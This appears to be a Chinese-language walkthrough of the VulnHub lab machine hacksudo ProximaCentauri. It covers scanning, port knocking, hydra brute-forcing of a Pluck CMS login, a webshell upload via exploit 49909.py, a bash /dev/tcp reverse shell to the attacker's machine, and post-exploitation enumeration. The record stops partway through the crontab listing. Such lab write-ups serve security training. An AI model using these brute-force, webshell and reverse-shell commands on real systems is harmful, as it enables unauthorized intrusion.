1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hacksudo-proximacentauri,709/
靶场下载:https://download.vulnhub.com/hacksudo/hacksudo-ProximaCentauri.zip
靶场难度:简单 - 中等
发布日期:2021年06月08日
文件大小:808 MB
靶场作者:Vishal Waghmare
靶场系列:hacksudo
靶场描述:
- 由 hacksudo 团队成员 vishal Waghmare,Soham Deshmukh 创建的盒子,这个盒子应该很容易中。此机器是为 InfoSec Prep Discord 服务器创建的 (https://discord.gg/tseqqdjh) 和网站 (https://hacksudo.com)。
- 这个盒子是为了提高 Linux 特权升级和 CMS 技能而创建的,我希望你们喜欢。该盒子是用 Virtualbox 创建的,但它应该可以与 VMWare 播放器和 VMWare 工作站一起使用。启动后,使用 netdiscover 工具查找 IP 地址,您可以在抓取页面上检查 IP。这是基于您所拥有的任何设置的目标地址。你应该核实一下地址,以防万一。
- 找到 root.txt 标志,将其提交到 Discord 上的 flagsubmit 频道,并有机会免费获得 hacksudo 机器黑客课程。
- 这与 VirtualBox 而不是 VMware 配合使用效果更好。
打靶耗时:3+小时,其中一个线索不好找,其他的都蛮顺畅的
打靶关键:
- Knockd 敲门
- CMS 漏洞脚本利用
- Linux 信息收集、Getcap提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:66 (Unknown: locally administered)
192.168.56.42 08:00:27:f7:22:47 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.423 seconds (105.65 hosts/sec). 2 responded
- SSH 22端口 被过滤(后面可能需要 Knockd 敲门)
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-23 23:07 EST
Nmap scan report for 192.168.56.42
Host is up (0.00051s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: HackSudo Proxima Centauri - Image result for proxima centauri...
|_Requested resource was http://192.168.56.42/?file=hacksudo-proxima-centauri
|_http-generator: pluck 4.7.13
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
MAC Address: 08:00:27:F7:22:47 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.51 ms 192.168.56.42
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.71 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p 22,80 192.168.56.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-23 23:08 EST
Nmap scan report for 192.168.56.42
Host is up (0.00050s latency).
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
| /admin.php:
| PHPSESSID:
| httponly flag not set
| /login.php:
| PHPSESSID:
|_ httponly flag not set
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-enum:
| /admin.php: Possible admin folder
| /login.php: Possible admin folder
| /robots.txt: Robots file

| /docs/README: Interesting, a readme.
| /data/: Potentially interesting folder
| /docs/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /files/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.42
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.42:80/login.php
| Form id:
|_ Form action:
MAC Address: 08:00:27:F7:22:47 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.29 seconds
3、目录扫描


# 基础小字典,初扫摸底
dirb http://192.168.56.42
# 较全面 conda activate py37
dirsearch -u http://192.168.56.42 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.42" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.42 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.42 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.42 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.42 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
| http://192.168.56.42/admin.php | http://192.168.56.42/index.php |
| http://192.168.56.42/robots.txt | http://192.168.56.42/data/inc/lib/index.html |
| http://192.168.56.42/install.php | http://192.168.56.42/login.php |
| http://192.168.56.42/README.md | http://192.168.56.42/planet.html |
| http://192.168.56.42/requirements.php | http://192.168.56.42/docs/README |
| http://192.168.56.42/flag1.txt | http://192.168.56.42/data/ |
| http://192.168.56.42/docs/ | http://192.168.56.42/files/ |
| http://192.168.56.42/images/ | http://192.168.56.42/planet |



- 可能存在SSRF:
http://192.168.56.42/?file=hacksudo-proxima-centauri

<!--- here you can open portal and travel to proxima,the co-ordinate is? RA for open,Dec for close The proxima blackwhole portal......get co-ordinate from https://g.co/kgs/F9Lb6b --!>
<!---在这里你可以打开门户并前往proxima,坐标是?RA表示开放,Dec表示关闭proxima blackwhole门户。。。。。。从获取坐标https://g.co/kgs/F9Lb6b--!>

4、漏洞利用 - 49909.py
- 需要密码
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 49909.py
......
'''
User Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
password = sys.argv[3]
pluckcmspath = sys.argv[4]
......
4.1、爆破密码(失败)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt -f -t 64 192.168.56.42 http-post-form "/login.php:cont1=^PASS^&bogus=&submit=Log+in:Password incorrect."
4.2、利用提示信息查询坐标
- RA表示开放,Dec表示关闭
- 所以获取数字:14、29、43


4.3、按顺序 Knockd 敲门
- SSH 22端口 启动
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# for x in 14 29 43;do nc 192.168.56.42 $x;done
(UNKNOWN) [192.168.56.42] 14 (?) : Connection refused
(UNKNOWN) [192.168.56.42] 29 (?) : Connection refused
(UNKNOWN) [192.168.56.42] 43 (whois) : Connection refused
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-24 03:02 EST
Nmap scan report for 192.168.56.42
Host is up (0.00057s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 0d:5d:10:39:b6:51:ee:37:ce:1c:c3:0f:a7:54:26:e9 (RSA)
| 256 f3:17:ce:e5:9a:3f:fe:e5:ce:46:30:51:a8:d4:92:d7 (ECDSA)
|_ 256 f2:06:f8:cb:3c:f2:32:fa:ce:2f:86:08:59:15:42:e1 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-generator: pluck 4.7.13
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: HackSudo Proxima Centauri - Image result for proxima centauri...
|_Requested resource was http://192.168.56.42/?file=hacksudo-proxima-centauri
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 08:00:27:F7:22:47 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.57 ms 192.168.56.42
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.26 seconds
4.4、尝试登录 SSH
- 获取提示:
did you tried?cont1=^https://github.com/hacksudo/fog-hacksudo/blob/main/blackhole.lst^
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh 192.168.56.42
The authenticity of host '192.168.56.42 (192.168.56.42)' can·t be established.
ED25519 key fingerprint is SHA256:eI8yP9LtVsMcwLyNVJCLIT/guic0AroGQyjLmeyJCC8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.42' (ED25519) to the list of known hosts.
#m m # #
# # mmm mmm # m mmm m m mmm# mmm
#mmmm# " # #" " # m" # " # # #" "# #" "#
# # m"""# # #"# """m # # # # # #
# # "mm"# "#mm" # "m "mmm" "mm"# "#m## "#m#"
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
www.hacksudo.com @blackwhole effect #vishal_waghmare @twitter#vishalhwaghmare
#==============================================================================#
#hey dear you might be survive due to blackwhole effect so try 2 get right path#
#------------------------------------------------------------------------------#
did you tried?cont1=^https://github.com/hacksudo/fog-hacksudo/blob/main/blackhole.lst^
root@192.168.56.42's password:
4.5、获取字典,重新爆破
- 获取密码:
hacktheplanet
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# git clone https://github.com/hacksudo/fog-hacksudo
正克隆到 'fog-hacksudo'...
remote: Enumerating objects: 37, done.
remote: Counting objects: 100% (37/37), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 37 (delta 10), reused 3 (delta 0), pack-reused 0
接收对象中: 100% (37/37), 12.71 KiB | 113.00 KiB/s, 完成.
处理 delta 中: 100% (10/10), 完成.
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# hydra -l pass -P /root/soft/hack/fog-hacksudo/blackhole.lst 192.168.56.42 http-post-form "/login.php:cont1=^PASS^&bogus=&submit=Log+in:Password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-24 03:11:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking http-post-form://192.168.56.42:80/login.php:cont1=^PASS^&bogus=&submit=Log+in:Password incorrect.
[80][http-post-form] host: 192.168.56.42 login: pass password: hacktheplanet
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-24 03:11:45
4.6、脚本利用
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 49909.py 192.168.56.42 80 hacktheplanet ""
Authentification was succesfull, uploading webshell
Uploaded Webshell to: http://192.168.56.42:80/files/shell.phar

5、反弹链接
p0wny@shell:…/html/files# bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.42] 58842
bash: cannot set terminal process group (535): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ProximaCentauri:/var/www/html/files$
6、信息收集
6.1、基础信息收集
- 三个用户:
alfa、proxima、centauri
www-data@ProximaCentauri:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
proxima:x:1001:1001:proxima century,3,3,1,1:/home/proxima:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
alfa:x:1000:1000:,,,:/home/alfa:/bin/bash
centauri:x:1002:1002:,,,:/home/centauri:/bin/bash
www-data@ProximaCentauri:/home$ cd /home/alfa
cd alfa
www-data@ProximaCentauri:/home/alfa$ ls -al
ls -al
total 20
drwxrwxr-x 2 alfa alfa 4096 Jun 5 2021 .
drwxr-xr-x 5 root root 4096 Jun 5 2021 ..
-rwxrwxr-x 1 alfa alfa 220 Jun 5 2021 .bash_logout
-rwxrwxr-x 1 alfa alfa 3526 Jun 5 2021 .bashrc
-rwxrwxr-x 1 alfa alfa 807 Jun 5 2021 .profile
www-data@ProximaCentauri:/home$ cd /home/centauri
cd centauri
www-data@ProximaCentauri:/home/centauri$ ls -al
ls -al
total 20
drwxrwxr-x 2 centauri centauri 4096 Jun 5 2021 .
drwxr-xr-x 5 root root 4096 Jun 5 2021 ..
-rwxrwxr-x 1 centauri centauri 220 Jun 5 2021 .bash_logout
-rwxrwxr-x 1 centauri centauri 3526 Jun 5 2021 .bashrc
-rwxrwxr-x 1 centauri centauri 807 Jun 5 2021 .profile
www-data@ProximaCentauri:/home$ cd /home/proxima
cd proxima
bash: cd: proxima: Permission denied
www-data@ProximaCentauri:/home$
www-data@ProximaCentauri:/home$ sudo -l
sudo -l
bash: sudo: command not found
www-data@ProximaCentauri:/home$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
www-data@ProximaCentauri:/home$ crontab -l
crontab -l
no crontab for www-data
www-data@ProximaCentauri:/home$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
